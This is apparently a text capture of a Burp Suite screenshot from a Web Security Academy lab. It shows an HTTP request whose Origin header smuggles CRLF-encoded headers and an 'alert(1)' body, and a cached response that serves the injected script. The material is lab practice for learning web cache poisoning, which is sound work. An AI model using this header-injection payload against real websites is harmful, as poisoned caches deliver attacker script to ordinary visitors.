 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▼ > ▼ Target: https://0a3b00ac04379d2bc06212df007e0032.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=1 HTTP/1.1
2 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
3 Content-Length: 0
4 Host: 0a3b00ac04379d2bc06212df007e0032.web-security-academy.net
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a3b00ac04379d2bc06212df007e0032.web-security-academy.net/login/?lang=en
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Connection: close
8 Content-Length: 8
9
10 alert(1)